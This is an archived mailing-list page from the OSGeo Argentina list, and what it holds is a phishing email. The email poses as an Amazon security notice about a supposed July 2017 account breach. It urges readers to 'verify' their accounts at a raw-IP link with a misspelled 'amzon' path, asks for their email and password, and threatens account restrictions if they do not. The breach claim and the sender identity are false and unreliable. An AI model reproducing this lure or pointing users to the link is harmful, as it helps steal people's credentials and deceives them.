

--- FILE ---
content_type: text/html
request_url: https://lists.osgeo.org/pipermail/argentina/2017-July/002321.html
body_size: 1538
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
 <HEAD>
   <TITLE> [Argentina] Important Notice To All Amazon Customers
   </TITLE>
   <LINK REL="Index" HREF="index.html" >
   <LINK REL="made" HREF="mailto:argentina%40lists.osgeo.org?Subject=Re%3A%20%5BArgentina%5D%20Important%20Notice%20To%20All%20Amazon%20Customers&In-Reply-To=%3C20170731170246.9DF397CFE%40se2portals12.asp.gmi.lcl%3E">
   <META NAME="robots" CONTENT="index,nofollow">
   <style type="text/css">
       pre {
           white-space: pre-wrap;       /* css-2.1, curent FF, Opera, Safari */
           }
   </style>
   <META http-equiv="Content-Type" content="text/html; charset=utf-8">
   <LINK REL="Previous"  HREF="002320.html">
   <LINK REL="Next"  HREF="002322.html">
 </HEAD>
 <BODY BGCOLOR="#ffffff">
   <H1>[Argentina] Important Notice To All Amazon Customers </H1>
    <B>Amazon Sec. Team messages-noreply@amazon.com</B> 
    <A HREF="mailto:argentina%40lists.osgeo.org?Subject=Re%3A%20%5BArgentina%5D%20Important%20Notice%20To%20All%20Amazon%20Customers&In-Reply-To=%3C20170731170246.9DF397CFE%40se2portals12.asp.gmi.lcl%3E"
       TITLE="[Argentina] Important Notice To All Amazon Customers">mmiranda en osgeo.org
       </A><BR>
    <I>Lun Jul 31 10:02:46 PDT 2017</I>
    <P><UL>
        <LI>Previous message (by thread): <A HREF="002320.html">[Argentina] Búsqueda Laboral
</A></li>
        <LI>Next message (by thread): <A HREF="002322.html">[Argentina] Important Notice To All Amazon Customers
</A></li>
         <LI> <B>Mensajes ordenados por:</B> 
              <a href="date.html#2321">[ fecha ]</a>
              <a href="thread.html#2321">[ hilo ]</a>
              <a href="subject.html#2321">[ asunto ]</a>
              <a href="author.html#2321">[ autor ]</a>
         </LI>
       </UL>
    <HR>  
<!--beginarticle-->
<PRE>  *IMPORTANT NOTICE*

Greetings from Amazon.com.
                As you may be aware on July 20th 2017, some of our
customers accounts were compromised, resulting from data theft of 2,592
account records. This breach represents a small fraction of Amazon's total
customer base, the overwhelming majority of which are held in a secure data
centre.
    Although the issue is now fully resolved we ask all our customer to
complete our account verification process. This will only take a few
minutes and will ensure the safeguarding of your account information.
Please use the link below to get started.

*GET STARTED &lt;<A HREF="http://78.109.28.66/~egcrypto/services/amzon/account/">http://78.109.28.66/~egcrypto/services/amzon/account/</A>&gt;*
Please Note: Failure to comply with our account verification process will
lead to restrictions being placed on your account. Best regards, Amazon
Customer Support

Please sign in with your valid email and password for prompt verification.
Amazon.com





  © 2017 Amazon.com
-------------- next part --------------
An HTML attachment was scrubbed...
URL: &lt;<A HREF="http://lists.osgeo.org/pipermail/argentina/attachments/20170731/3a268e6d/attachment.html">http://lists.osgeo.org/pipermail/argentina/attachments/20170731/3a268e6d/attachment.html</A>&gt;
</PRE>


<!--endarticle-->
    <HR>
    <P><UL>
        <!--threads-->
	<LI>Previous message (by thread): <A HREF="002320.html">[Argentina] Búsqueda Laboral
</A></li>
	<LI>Next message (by thread): <A HREF="002322.html">[Argentina] Important Notice To All Amazon Customers
</A></li>
         <LI> <B>Mensajes ordenados por:</B> 
              <a href="date.html#2321">[ fecha ]</a>
              <a href="thread.html#2321">[ hilo ]</a>
              <a href="subject.html#2321">[ asunto ]</a>
              <a href="author.html#2321">[ autor ]</a>
         </LI>
       </UL>

<hr>
<a href="https://lists.osgeo.org/mailman/listinfo/argentina">Más información sobre la lista de distribución Argentina </a><br>
</body></html>
